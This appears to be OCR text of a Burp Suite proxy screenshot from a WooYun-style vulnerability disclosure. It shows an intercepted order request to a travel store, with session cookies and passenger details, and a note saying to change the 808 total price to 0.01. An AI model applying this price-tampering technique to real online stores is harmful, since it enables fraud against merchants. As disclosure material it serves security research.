 Request to http://store.fit.tdxinfo.com:80 [222.73.72.186]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Proxy-Connection: keep-alive
Content-Length: 834
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://store.fit.tdxinfo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/json
Referer:
http://store.fit.tdxinfo.com/tops-front-fit-pch/fit/pch/offline/order/edit/2015-05-28/5550343d498eede08f64
5f09
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CD3FD7A6CF03E31A5098E72FE248C054;
SID3=0ee295ec-ebd9-49e3-abda-16efd3c78997-1432632876763;
SID=8be00abc-fa6f-4128-8f4e-56169991dcb9-1432636229440; username2=yxtest;
SID2=e9e84b45-3ccd-405f-a543-21c643269751-1432641455942;
_pa_id.2.1c38=9e2c254e94bd3c4e.1432637419.2.1432643583.1432637896.; _pa_ses.2.1c38=*
"passengerList":[{"passengerName":"wooyun","countryName":"□□□","documentValidity":"2031-05-15","documentN
o":"2325355","birthDate":"1997-05-30","mobileNo":"15500009999","passengerType":"ADT","sex":"M","documentTy
pe":"PP","id":1432643608276}],"contact":{"contactName":"yxtest","phoneNumber":"15900000000","email":"dongd
ongxuehei@163.com"},"productId":"5550343d498eede08f645f09","selectedDay":"2015-05-28","stock":"","adultNu
m":1,"adultPrice":808,"childNum":0,"childPrice":0,"pkrNum":1,"singleRoomPrice":0,"totalPrice":808,"hotelRe
mark":"","commonPassengerFlag":true,"commonPassengerList":[{"passengerName":"wooyun","countryName":"□□□","
documentValidity":"2031-05-15","documentNo":"2325355","birthDate":"1997-05-30","mobileNo":"15500009999","p
assengerType":"ADT","sex":"M","documentType":"PP","id":1432643624981,"customKey":""}]}
改这个为0.01
? < + > 808 2 matches
期 手机号码
05-30 15500009999
1 =应收合计 ¥ 808 提交订单
酒店备注
www.wooyun.org
猜你喜欢 加速器 下载